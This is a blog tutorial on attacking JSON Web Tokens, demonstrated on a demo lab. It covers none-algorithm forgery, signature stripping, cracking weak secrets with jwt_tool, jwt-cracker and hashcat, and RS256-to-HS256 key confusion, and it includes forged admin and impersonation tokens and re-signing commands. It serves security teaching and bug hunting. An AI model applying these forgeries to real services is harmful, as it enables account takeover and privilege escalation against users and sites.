![]()
In part1 of the article, I introduced JSON web tokens that what is JWT and How they are made? I prefer to take a look at that before you go through this article.
So guys, in this article, we will discuss the attacking part on JWT, which is the hacker’s favorite part😁. So tight your seat belts because this article is going to be pretty long :)

So these are the attacks that we are going to learn in this write-up:
- Abusing None Algorithm
- Signature stripping
- Cracking weak shared secrets
- Substitution attack
let's start!!!
- Abusing None Algorithm:
Suppose None algorithm is used to generate a JWToken. In that case, anyone can create a forge JWT Token and submit it to a resource server because there is no signature available in the token, and there is no way further to the resource server to verify if the payload is modified or not. Though this attack is not common in security assessment, but it’s important to understand how its works. This knowledge will be helpful when performing other types of attack, such as signature stripping.
Suppose you have this token
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOiAxMjM0NTY3ODkxLCJpc3MiOiAibG9jYWhvc3QiLCJleHAiOjg1NDU2MTIzNTQsInVzZXJJZCI6ImFudWJoYXYiLCJpc0FkbWluIjoiZmFsc2UifQ.
So when we decode the payload part of this JWToken.

Decode token
{“typ”:”JWT”,”alg”:”none”}.{“iat”: 1234567891,”iss”: “locahost”,”exp”:8545612354,”userId”:”anubhav”,”isAdmin”:”false”}.
As you can see, this token uses none algorithm and also, you can see the isAdmin value is false. So in none algorithm, you can directly change any value, and it will get validated by the server because there is nothing like a signature here that the server can cross-check. So here we are going to change the value of isAdmin to true.

Modified token
{“typ”:”JWT”,”alg”:”none”}.{“iat”: 1234567891,”iss”: “locahost”,”exp”:8545612354,”userId”:”anubhav”,”isAdmin”:”true”}.
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOiAxMjM0NTY3ODkxLCJpc3MiOiAibG9jYWhvc3QiLCJleHAiOjg1NDU2MTIzNTQsInVzZXJJZCI6ImFudWJoYXYiLCJpc0FkbWluIjoidHJ1ZSJ9.
In this case, when you submit this token to the server, then you will logged-in as Admin. So this is how you can make Vertical privilege escalation from normal user to admin user.
You can also do Horizontal privilege escalation by changing the name from anubhavto any other user who is registered on that website, supposevaibhav.
Decode token
{“typ”:”JWT”,”alg”:”none”}.{“iat”: 1234567891,”iss”: “locahost”,”exp”:8545612354,”userId”:”anubhav”,”isAdmin”:”false”}.
Modified token
{“typ”:”JWT”,”alg”:”none”}.{“iat”: 1234567891,”iss”: “locahost”,”exp”:8545612354,”userId”:”vaibhav”,”isAdmin”:”false”}.
Final JWToken after encoding
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOiAxMjM0NTY3ODkxLCJpc3MiOiAibG9jYWhvc3QiLCJleHAiOjg1NDU2MTIzNTQsInVzZXJJZCI6InZhaWJoYXYiLCJpc0FkbWluIjoiZmFsc2UifQ.
This is how you will be able to take over another’s account🙃. This was just an example to understand, in a real-life scenario you have to check by yourself what value you have to modify to get escalation. So this was all about none algorithm.
- Signature stripping Attack
So to demonstrate this attack we are going to use the lab named jwtdemo.
This is the Demo page of HS256 of lab.

So let's decode this token from jwt.io

Now we are going to change the algorithm from HS256 to none, and if the server validates our modified token request, then our attack is successful.
So to change the algorithm there are two ways :
- Manually
- Automatically with the tool named jwt_tool.
So I will discuss both the methods for you 😌
Let’s begin……
- Manually
Let’s check the original generated JWToken by the server which we will be abusing now.

As you can see algorithm here is HS256.
Now copy the header part of the token and paste it on base64url.com

So here you can see the algorithm used is HS256, So we have to change it to none.


All done, we have changed the algorithm. Now we have only to use the header and payload part for the authentication.
Remember guys, we haven't changed anything in the payload part because we don’t want it now, but you can change it according to yourself to make privilege escalation.
This is the modified token ….
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTYyNzQ4NTM4OSwiZXhwIjoxNjI3NDg2NTg5LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.
You can see we have removed signature part because in none algorithm we don’t require signature :)
Now, we are sending the modified token to check whether this token gets validated by the server or not.

As you can see our modified token gets validated….

So this is how we are successfully able to perform a Signature stripping Attack manually.
2. Automatically with the tool named jwt_tool.
For more information about this tool refer to this article of intigrity :-https://blog.intigriti.com/2021/07/27/hacker-tools-jwt_tool/
Usage:- To change the algorithm to none use -X a flag
python3 jwt_tool.py <your token> -X a

You can see our token is generated and you can use this for the attack as we have performed above.
So basically, we just changed the algorithm here to get rid of signature validation but this attack only works when the framework supports none type algorithm. This was just an example to understand, in a real scenario you have to check by yourself that what value you have to modify to get escalation.
- Cracking weak shared secrets
If the token is using any weak secret string for the encryption then we can try to brute force it or can perform a dictionary attack.
- Brute Forcing the secret key, to do this we have a tool named jwt-cracker.
Usage :
jwt-cracker <token> [alphabet] [<maxlength>]
Example:

The secret is found: 123456, so we can use this secret to generate the signature of token
Generate signature with the help of secret key...Usage :
echo -n "<header>.<payload>" | openssl dgst -sha256 -hmac '<secret key>' -binary | openssl base64 -e -A | sed 's/\+/-/g' | sed 's/\//_/g' | sed -E s/=+$//
Example:
echo -n "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ" | openssl dgst -sha256 -hmac '123456' -binary| openssl base64 -e -A | sed 's/\+/-/g' | sed 's/\//_/g' | sed -E s/=+$//output :- keH6T3x1z7mmhKL1T3r9sQdAxxdzB6siemGMr_6ZOwUThis is how we are able to generate signature ...
2. Perform a dictionary attack to get the secret key.
We can perform this attack with our previously used tool named jwt_tool.py
usage:
python3 jwt_tool.py <JWToken> -C -d secrets.txt
secrets.txt contains the list of possible secrets..❯ cat secrets.txt
654321
456789
741258
963258
744569
123478
123456
789654
159632
753148
Example:

You can see the secret key is cracked by this attack which is 123456 , So we can use this secret to generate the JWT token as I have shown above.
You can also use Hashcat because Hashcat works faster and if you have GPU power enabled it's an added advantage to hashcat.
Command:echo jwt_token > JWT_file
hashcat -a 0 -m 16500 /path_to_JWT_file/JWT_file /path_to_dictionary_file --force
m - (hash module)
16500 - (hash module identified by number for JWT)
- Substitution attack
In this attack, we confuse the server to use one algorithm instead of another. So here we are going to change the algorithm from RS256 to HS256 …
As I had explained in my previous article the RS256 algorithm needs a private key in order to tamper with the data and a corresponding public key to verify the authenticity of the signature. But if we are able to change the signing algorithm from RS256 to HS256, we confuse the server to use one algorithm instead of another. We would force the Application to use only one key to do both tasks, which is the normal behaviour of the HMAC algorithm.

So here we are going to change the algorithm from RS256 to HS256. Hence, this way the workflow would convert from Asymmetric to Symmetric encryption and we can sign the new tokens with the same public key.
As this is a public key, so this key has to remain public. So you can find it by yourself on the internet or another potential source is the server’s TLS certificate, which may be being re-used for JWT operations:
command:
openssl s_client -connect <hostname>:443Copy the “Server certificate” output to a file (e.g. cert.pem) and extract the public key (to a file called key.pem) by running:
openssl x509 -in cert.pem -pubkey -noout > key.pemThis how you can get public.pem of any host…
As for this lab, the public key is provided to us.

To change the algorithm we are again going to use the same tool named jwt_tool.
First, we will see what is the behaviour of the application with the given RS256 signed token.


So let’s start changing the algorithm with the tool.
Command with an example :
- To just change the algorithm we can use this command
python3 jwt_tool.py <JWT TOKEN> -S hs256 -k public.pem
Example :

We got HS256 Signed token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vZGVtby5zam9lcmRsYW5na2VtcGVyLm5sLyIsImlhdCI6MTYyNzU2MTk4OCwiZXhwIjoxNjI3NTYzMTg4LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.OFYOhR0sW37RdC9XBbEVR2Tao0hymeCbYc0IpiTwvVg
Let’s see if this token is perfectly signed or not 🤔


As you can see our HS256 Signed token got validated by the server. So you are thinking of what I will do then if it got validated by the server🤔???? What’s my benefit here??🙄
Well if you can create a token by yourself then you can also modify the token, I think you got the point😌(Samaj daar ki eshara kafhi hai). I will show you some scenarios so that you can understand them well.
Example:
Suppose in payloads there are fields which we are can modify."admin": "false" ======> "admin": "true"
"user": "normal" ======> "user": "administrator"
"name": "Anubhav Singh" ======> "name": "Vaibhav Singh"
"email": "[email protected]" ======> "email": "[email protected]"This how we can modify the values...
So you got an idea of what things you can modify in the payload to get privilege escalation. But how you will modify this payload??? well there are various ways for it but for this article, I am just using the same tool(jwt_tool) to modify the payload and to create a token.
In this case, we have to tamper with the token ,modify the payload and also we have to change the algorithm.
command :
python3 jwt_tool.py <JWT TOKEN> -S hs256 -k public.pem -T
Steps:
I have made a video for you guys to demonstrate how you can modify JSON WEB TOKEN to get this attack done.
I hope you guys have understood how you can modify the token as you need means I have shown you the way to modify the value or to add any key-value pair in the payload part of the token and at last, the algorithm gets changed to HS256.

So now we have got the modified token. Let’s see this gets validate by the server or not 🤔.


You can see our modified token gets validate by server😌.
So, This concludes the second part of the JWT Series Attacks on JWTokens. I hope you all have learned something from this article. There can be the next part as well for this series. Thank you for reading till the end😄
Please give me your feedback if you find this article helpful and you can find me on Twitter @AnubhavSingh_
Happy Bug Hunting!👊🔥
如有侵权请联系:admin#unsafe.sh